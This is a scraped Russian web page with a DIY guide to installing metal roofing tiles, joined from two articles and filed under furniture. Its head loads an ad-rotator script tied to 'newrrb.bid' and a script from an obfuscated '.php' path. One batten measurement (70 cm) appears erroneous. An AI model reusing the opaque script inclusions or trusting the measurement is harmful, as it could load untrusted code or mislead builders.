

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/mebel/montazh-metallocherepitsy-svoimi-rukami.html
body_size: 37076
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/mebel/montazh-metallocherepitsy-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Монтаж металлочерепицы своими руками - Сделай сам</title>


<meta name="description" content="Внешне она похожа на классическую керамическую черепицу, но превосходит ее по надежности и простоте установки.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Монтаж металлочерепицы своими руками - Сделай сам">
<meta property="og:description" content="Внешне она похожа на классическую керамическую черепицу, но превосходит ее по надежности и простоте установки.">
<meta property="og:url" content="/mebel/montazh-metallocherepitsy-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Мебель">
<meta property="article:published_time" content="2019-10-25T18:05:27+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/a1f28867ceda81c0c02bb74474e4b9cf.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/a1f28867ceda81c0c02bb74474e4b9cf.jpg">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="654">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Внешне она похожа на классическую керамическую черепицу, но превосходит ее по надежности и простоте установки.">
<meta name="twitter:title" content="Монтаж металлочерепицы своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/a1f28867ceda81c0c02bb74474e4b9cf.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/mebel" itemprop="item"><span itemprop="name">Мебель</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Монтаж металлочерепицы своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img src="/wp-content/uploads/2019/10/1c7b2e2f4918f30a3764204fbe893967.jpg" alt="Монтаж металлочерепицы своими руками" width="300" height="189" class="size-full aligncenter">Металлочерепица – это кровельный материал, имеющий форму профилированных стальных листов с полимерным покрытием. <strong>Применяется для покрытия крыш с углом больше 14 градусов.</strong></p>
<p>Внешне она похожа на классическую керамическую черепицу, но превосходит ее по надежности и простоте установки. В этой статье мы рассмотрели, что лучше, мягкая кровля или металлочерепица?</p>
<p>Материал <strong>устойчив</strong> к перепадам температуры и к другим негативным климатическим воздействиям. Главным его недостатком являются <strong>низкие звукоизоляционные характеристики</strong>, но он устраняется при правильном проведении работ.</p>
<p>В этой статье вы узнаете, как сделать крышу из металлочерепицы своими руками, пошагово от А до Я. Если вы не знаете, как выбрать металлическую черепицу, то читайте эту статью.</p>
<h2>Установка обрешетки</h2>
<p>Этому этапу работ следует уделить особое внимание, так как именно на обрешетку будет крепиться черепица. Также эта конструкция обеспечивает естественную вентиляцию внутреннего пространства кровли.</p>
<ol>
<li>Металлочерепичная обрешетка делается из <strong>деревянного бруса</strong>. Взаимное расположение досок может быть сплошным и прореженным.</li>
<li>Чаще всего используются <strong>разреженные конструкции</strong>, при этом расстояние между досками (шаг обрешетки) строго привязано к расстоянию между нижними впадинами волн черепицы, так как в этих местах материал имеет наибольшую прочность.</li>
<li><strong>Расстояние</strong> между первыми двумя брусьями со стороны ската должно быть примерно <strong>на 70 сантиметров меньше установленного шага.</strong></li>
<li>Минимальные толщина и ширина доски для обрешетки составляют <strong>25 и 100 мм</strong> соответственно.</li>
<li><strong>Ширина доски для контробрешетки может быть в два раза меньше.</strong> Первая со стороны края крыши доска должна быть толще всех остальных на 15-20 мм.</li>
</ol>
<p> <img src="/wp-content/uploads/2019/10/b16cea7592ff563fd190680bb685cd97.jpg" alt="Монтаж металлочерепицы своими руками" width="600" height="379" class="size-full aligncenter"></p>
<p>Шаг обрешетки</p>
<p>Установка конструкции проводится <strong>после</strong> завершения монтажа гидроизоляционного слоя. Основная обрешетка крепится к контробрешетке, которая связывается со стропильным каркасом саморезами. На коньке крыши под металлочерепицу укладывают дополнительные опорные доски.</p>
<h3>Расчет металлочерепицы</h3>
<p><strong>Подсчет</strong> необходимого количества материала для строительства крыши производится так (или воспользуйтесь онлайн-калькулятором):</p>
<ul>
<li>Вычисляется <strong>площадь</strong> каждого ската.<img src="/wp-content/uploads/2019/10/bf6ff54d5aef384e03cd04a12b56edf8.jpg" alt="Монтаж металлочерепицы своими руками" width="300" height="300" class="size-full aligncenter"></li>
<li>Рассчитывается эффективный размер черепичного листа, для этого<strong> из его полной площади вычитается площадь, используемая в нахлесте.</strong></li>
<li>Вычисляется количество рядов черепицы на скате. Для этого <strong>рабочую длину ската нужно разделить на ширину листа.</strong></li>
<li>Подсчитывается количество листов в ряду.</li>
<li>Количества рядов и листов в ряду перемножаются.</li>
</ul>
<p>При подсчете количества листов в ряду нужно иметь в виду величину <strong>перехлеста</strong>, которая может достигать 15-20 сантиметров.</p>
<p>Чтобы гарантированно избежать нехватки материала, лучше округлять все величины в большую сторону.</p>
<p><img src="/wp-content/uploads/2019/10/1c3a7973ee388a31ac4ab4de74416b75.png" alt="Монтаж металлочерепицы своими руками" width="600" height="378" class="size-full aligncenter"></p>
<p>Расчет кровли</p>
<h3>Кровля из металлочерепицы: гидроизоляция и пароизоляция</h3>
<p>Прежде, чем приступить к монтажу металлочерепицы своими руками, следует позаботиться о <strong>изоляции</strong> кровельного пирога. <strong>Защита</strong> внутренних пространств от жидкости<strong> обеспечивается слоями пароизоляции и гидроизоляции.</strong></p>
<p>Гидроизоляция располагается между стропилами и контробрешеткой и не дает попадать во внутренности кровельного пирога влаге из окружающей среды.</p>
<p> Самые <strong>распространенные влагозащитные материалы</strong> – это полиэтиленовые и армированные пленки. Они натягиваются по всей площади ската с незначительным провисанием.</p>
<p> Важно следить за тем, чтобы гидроизоляция не пересекалась с теплоизоляцией.</p>
<p><img src="/wp-content/uploads/2019/10/fde0e908add1afb0f23179974f63f804.jpg" alt="Монтаж металлочерепицы своими руками" width="600" height="505" class="size-full aligncenter"></p>
<p>Кровельный пирог</p>
<p>Пароизоляция – это защитный слой, <strong>не пропускающий во внутреннее пространство крыши влагу</strong>, образующуюся в помещениях. Это самый нижний слой кровельного пирога, он находится под стропилами (к ним он крепится) и теплоизоляцией, тем самым обеспечивая ее защиту от конденсата.</p>
<p>Мансардная крыша из металлочерепицы обязательно должна быть качественно пароизолирована, в холодных крышах без утепления установка пароизоляции не является обязательной.</p>
<h3>Необходимые инструменты и оборудование</h3>
<p>Покрытие крыши металлочерепицей начинается с <strong>подготовки необходимых инструментов</strong>. Для монтажа кровли из металлочерепицы понадобятся:</p>
<ul>
<li>Шуруповерт.</li>
<li>Рейка.</li>
<li>Ножницы по металлу или иные устройства для резки металла, например, высечные ножницы, дисковая пила и т. д.</li>
<li>Строительный степлер.</li>
<li>Рулетка и маркер.</li>
<li>Составляющие кровли и кровельного пирога: черепичные листы, саморезы, гидро-, паро- и теплоизоляционные материалы, брусы для обрешетки и стропил.</li>
</ul>
<h3>Крепление и укладка металлочерепицы — шаг за шагом</h3>
<p><img src="/wp-content/uploads/2019/10/6b5675922dc1c84ea3c6548678f82cd3.jpg" alt="Монтаж металлочерепицы своими руками" width="300" height="261" class="size-full aligncenter">Как крыть крышу металлочерепицей своими руками? Металлочерепица прикрепляется к обрешетке на саморезы с прокладкой из этилен-пропиленового каучука, которая обеспечивает гидроизоляцию участков крепежа.</p>
<p>Если монтируется черепица со скрытым креплением, то используются оцинкованные саморезы с пресс-шайбой.</p>
<p>Саморезы нужно закручивать с оптимальной силой.</p>
<p><strong>Если сила крепления будет недостаточной</strong>, то влага будет попадать под шляпку и вызывать ее коррозию. Если закрутить саморезы слишком сильно, то прокладка деформируется, что нарушит ее герметичность.</p>
<ol>
<li>Перед тем, как накрыть крышу металлочерепицей, следует убедиться в симметричности и надежности обрешетки.</li>
<li>Саморезы <strong>вкручиваются в местах нижнего прогиба черепицы</strong>, входить они должны строго перпендикулярно плоскости досок обрешетки.</li>
<li>При соединении двух перехлестов <strong>крепление осуществляется в подъемах волны</strong> с использованием укороченных саморезов.</li>
<li>Монтаж черепицы начинается с нижнего левого угла ската, <strong>последующие листы укладываются поверх</strong> предыдущих.</li>
<li>Саморезы <strong>вкручиваются в каждую волну черепицы по периметру ската и в шахматном порядке</strong> во внутренних областях. Если для этого используется шуруповерт, то нужно минимизировать его вращательное воздействие на материал.</li>
</ol>
<p><img src="/wp-content/uploads/2019/10/0228d915b3c8fd9ee0d61a1f959e47c7.jpg" alt="Монтаж металлочерепицы своими руками" width="600" height="467" class="size-full aligncenter"></p>
<p>Металлочерепица — монтаж своими руками+инструкция</p>
<p>Теперь вы знаете, как правильно класть металлочерепицу и мы предлагаем вам ознакомиться с самым главным — <strong>инструкция</strong> по монтажу металлочерепицы.</p>
<h3>Монтаж металлочерепицы — пошаговая инструкция</h3>
<p>Как правильно покрыть крышу металлочерепицей своими руками? Первым шагом является обустройство стропильной системы.</p>
<p>Именно на ней будут закрепляться все прочие элементы кровли. <img src="/wp-content/uploads/2019/10/c67f5f467d89af59e57aa05584bf35af.jpg" alt="Монтаж металлочерепицы своими руками" width="300" height="306" class="size-full aligncenter">Система сооружается из деревянных балок, при этом <strong>их размер превосходит габариты брусков обрешетки</strong>.</p>
<p>Самыми главными элементами стропил являются:</p>
<ul>
<li><strong>Мауэрлат</strong>. Это точка опоры конструкции.</li>
<li><strong>Стропильные ноги</strong>. Они держат на себе обрешетку и опираются на мауэрлат.</li>
<li><strong>Стойки</strong>. Усиливают опору стропильных ног.</li>
</ul>
<p>Крепление стропил к стене осуществляется с помощью так называемых <strong>шинок</strong>. Это полоски из металла, которые связывают две конструкции гвоздями или саморезами.</p>
<p>Далее устанавливаются <strong>основные изолирующие слои</strong>: утеплитель, паро- и гидроизоляция. Гидроизоляционная пленка или мембрана накладывается на стропильную систему и скрепляется с ней степлером. <strong>Теплоизоляция размещается в ячейках</strong>, образуемых пересечениями стропильных балок, и фиксируется с помощью проведенных наперекрест шнуров в нижней плоскости стропил.</p>
<p><img src="/wp-content/uploads/2019/10/6a0e9fdb39e30e749475f5f20f83b521.jpg" alt="Монтаж металлочерепицы своими руками" width="600" height="497" class="size-full aligncenter"></p>
<p>Установка стропил</p>
<p>После завершения монтажа защитных конструкций можно приступить к установке обрешетки, на которую, в последствии, мы будем укладывать кровельное покрытие. Она <strong>накладывается поверх стропил и гидроизоляционного слоя</strong> и прикрепляется на саморезы к этим конструкциям.</p>
<p>Установка металлочерепицы своими руками:</p>
<ol>
<li>К лобной доске прикрепляется карнизная планка, <strong>обеспечивающая защиту кровли</strong> от воздействия ветра.</li>
<li>При выполнении работ всегда учитывается необходимость в обеспечении хорошей естественной вентиляции пространства. <strong>Для этого нужно оставлять зазоры</strong> между всеми слоями кровельного пирога. Основой естественной вентиляции является возможность свободной циркуляции воздуха под коньком крыши.</li>
<li>Последним этапом является <strong>установка металлочерепицы</strong>. Нужно учитывать, что листы должны <strong>выступать</strong> за края обрешетки на 5 сантиметров и выравниваться горизонтально по карнизной линии.</li>
<li><strong>Коньковая планка</strong> прикрепляется на <strong>дополнительные две доски</strong>, которые устанавливаются на стыках двух скатов при монтаже обрешетки. Такие меры необходимы для обеспечения дополнительной устойчивости важного конструктивного элемента к негативным воздействиям.</li>
</ol>
<p><img src="/wp-content/uploads/2019/10/d6736bd4bbf7ad5c33c4971af1f80d5a.jpg" alt="Монтаж металлочерепицы своими руками" width="600" height="470" class="size-full aligncenter"></p>
<p>схема укладки металлочерепицы</p>
<p>Укладка металлочерепицы вокруг дымохода требует дополнительной осторожности. Во-первых, его необходимо предварительно <strong>отштукатурить</strong>. Во-вторых, вокруг него нужно установить доски, прикрепляемые к обрешетке. В-третьих, <strong>черепица обрезается</strong> на 15 сантиметров со всех сторон, выходящих на дымоход.</p>
<p>Обход дымохода</p>
<h3>Доборные элементы</h3>
<p>Помимо указанных выше карнизных и коньковых планок, при монтаже крыши из металлочерепицы <strong>могут понадобиться такие изделия</strong> (полный список тут):</p>
<ul>
<li>Снегозадержатели. Они разрыхляют сходящие с крыши снежные массы, делая их падение относительно безопасным для конструкций здания и для человека.</li>
<li><strong>Планки примыканий</strong>. Эти изделия обрамляют места стыков черепицы со всеми важными конструкциями, такими как печные трубы и вентиляционные трубы.</li>
<li><strong>Уголки и ендовы</strong>. Они защищают все угловые конструкции кровли.</li>
<li><strong>Отливы</strong>. Используются для перенаправления потоков дождевой и талой воды.</li>
<li>Конек.</li>
</ul>
<p>Доборные элементы</p>
<h3>Советы мастеров</h3>
<ul>
<li><strong>Расстояние между балками стропильного каркаса</strong> должно составлять не более <strong>60-90 сантиметров</strong>, иначе конструкция кровли может просесть.</li>
<li>При выполнении работ нужно надевать обувь на <strong>мягкой подошве</strong> и передвигаться по черепице, наступая в ее нижние прогибы. Это позволит предотвратить продавливание материала.</li>
<li>Отсутствие контактов между защитными слоями важно не только для обеспечения вентиляции, но для предотвращения их <strong>механических повреждений</strong> при трении.</li>
<li>Для обеспечения дополнительной вентиляции можно обустроить <strong>слуховые окна</strong> в чердачном помещении.</li>
<li>Для ровной установки всех продолговатых доборных элементов <strong>нужно протягивать нитку</strong> и закреплять ее между двумя уже установленными конструкциями.</li>
</ul>
<p>Так выглядит технология укладки металлочерепицы на крышу.</p>
<p> Данный материал имеет примерный <strong>срок службы около 50 лет</strong>, но без необходимости проведения ремонтных работ эксплуатация будет проходить только при правильном выполнении монтажа.</p>
<p>Важно правильно рассчитать расход материала, для это надо знать размеры покрытия, а также все размерности и пропорции. Даже незначительные отклонения от требуемых показателей могут привести к сокращению эксплуатационного срока на порядок.</p>
<p>Источник: <span class="hidden-link" data-link="/media/stroitelstvo/krysha/pokrytija/metallocherepica/montazh.html">https://expert-dacha.pro/stroitelstvo/krysha/pokrytija/metallocherepica/montazh.html</span></p>
<h2>Как выполнить монтаж металлочерепицы своими руками – от планирования до реализации проекта</h2>
<p>Металлочерепица – это один из наиболее востребованных материалов, используемых для обустройства кровли.</p>
<p> Данный материал хорош как своими эксплуатационными характеристиками, так и простотой монтажа, что поспособствовало его популяризации в среде владельцев частных домов, решивших построить крышу самостоятельно. В этой статье речь пойдет о том, как выполнить монтаж металлочерепицы своими руками.</p>
<h3>Выбор и приобретение металлочерепицы</h3>
<p>Чтобы приобрести достаточное для обустройства крыши количество материала, необходимо составить подробный план будущей конструкции – а для этого требуется провести замеры крыши и отобразить полученные данные на эскизе.</p>
<p> <img src="/wp-content/uploads/2019/10/3378250e98ccc9bd44344374e88b1670.jpg" alt="Монтаж металлочерепицы своими руками" width="640" height="456" class="size-full aligncenter"></p>
<p>К параметрам, определяющим количество металлочерепицы, относятся следующие:</p>
<ol>
<li>Длина ската крыши. Замеры проводятся от конька до крайней части карниза, но для предельной точности стоит измерить три показателя – расстояние между свесами и по средней линии конька. В качестве точек отсчета принимается наружная часть ветровой доски и центральная линия конька.</li>
<li>Длина карнизов и коньков. Эти показатели необходимо измерять вдоль всего периметра здания с учетом конструкции будущей кровли.</li>
<li>Длина внутренних углов (ендовы) и наружных углов (хребты).</li>
<li>Также на схеме должны отображаться размеры всех вентиляционных шахт, слуховых окон, дымовых труб и антенн, присутствующих на крыше.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/mebel/delaem-krutuyu-zazhigalku-svoimi-rukami.html" target="_blank" rel="nofollow" class="u591e2103e39406e3460bca5d27b34623"><style> .u591e2103e39406e3460bca5d27b34623 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u591e2103e39406e3460bca5d27b34623:active, .u591e2103e39406e3460bca5d27b34623:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u591e2103e39406e3460bca5d27b34623 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u591e2103e39406e3460bca5d27b34623 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u591e2103e39406e3460bca5d27b34623 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u591e2103e39406e3460bca5d27b34623:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Делаем крутую зажигалку своими руками</span></div></a></div><p>Расчет необходимого количества металлочерепицы осуществляется продавцами на основе предварительно составленного плана кровли, поэтому его необходимо расписывать во всех подробностях. Кроме непосредственно листов металлочерепицы, в комплекте должен идти полный набор креплений и аксессуаров.</p>
<h3>Складирование и хранение металлочерепицы</h3>
<p>Стандартная металлочерепица выпускается в листовой форме мерной длины до 7,5 метров. Для хранения листов нужна ровная поверхность, поверх которой через каждые 50 см выложены деревянные бруски. Листы складываются стопками, накрываются и нагружаются парой мешков, заполненных песком – в случае порывистого ветра они предохранят листы от разлета.</p>
<p>При монтаже металлочерепица затаскивается на крышу по двум направляющим доскам. Удерживать листы нужно за бока в тех точках, где имеются волны.</p>
<h3>Подготовка конструкций крыши — пошаговая инструкция</h3>
<p>Перед тем, как монтировать металлочерепицу на крышу, нужно удостовериться в правильности установки несущих конструкций кровли. В частности, все элементы обрешетки уже должны находиться на своих местах, а изоляция не должна иметь каких-либо дефектов вроде разрывов или зазоров. Обрешетка должна устанавливаться с таким шагом, который указывается в приложенных к материалу документах.</p>
<p>Толщина обрешетки рассчитывается в зависимости от величины шага стропил и уровня атмосферных осадков в данном регионе. Последний показатель для разных регионов может существенно отличаться, поэтому необходимо найти подходящие данные.</p>
<p> В том случае, если стропила расположены на расстоянии более 90 см друг от друга, или же если на кровлю ожидается серьезная снеговая нагрузка, то возле карнизов между досками стоит установить дополнительные элементы обрешетки или сплошной настил, который позволит в дальнейшем установить снегозадержатели или ограждение.</p>
